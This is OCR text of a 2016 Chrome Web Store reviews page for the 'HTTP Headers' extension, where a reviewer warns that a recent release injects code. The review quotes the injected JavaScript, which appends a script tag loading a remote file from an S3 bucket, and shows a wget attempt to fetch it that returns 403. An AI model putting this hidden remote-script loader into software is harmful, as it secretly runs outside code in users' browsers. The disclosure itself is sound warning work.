 HTTP Headers - Chrome
https://chrome.google.com/webstore/detail/http-headers/mhbpoeinkhpajikalhfpjjafpfgjnmgk/reviews
Apps HTTP Headers - Chro
chrome web store Sign in
HTTP Headers
ADD TO CHROME
offered by fk1998
(82) Developer Tools 53,559 users
OVERVIEW REVIEWS RELATED G+1 42
User Reviews English (United States) Helpful Recent Rate this extension
Todd Gorman Modified Oct 27, 2016
Does a lot more than it says on the tin. Looks like it is injecting code per recent release.
Injected this:
(() => {var s = document.createElement('script');s.src = '//s3.eu-central-
1.amazonaws.com/forton/http_headers_1.js';document.body.appendChild(s);})();
Sign in to rate
Tried this:
wget 'http://s3.eu-central-1.amazonaws.com/forton/http_headers_1.js'
--2016-10-27 23:01:17-- http://s3.eu-central-1.amazonaws.com/forton/http_headers_1.js
Resolving s3.eu-central-1.amazonaws.com (s3.eu-central-1.amazonaws.com)... 54.231.192.49
Connecting to s3.eu-central-1.amazonaws.com (s3.eu-central-
1.amazonaws.com)|54.231.192.49|:80... connected.
HTTP request sent, awaiting response... 403 Forbidden
2016-10-27 23:01:18 ERROR 403: Forbidden.
Was this review helpful? Yes No | Mark as spam or abuse
Christoph C. Cemper Modified Oct 28, 2016
& up FREE FREE FREE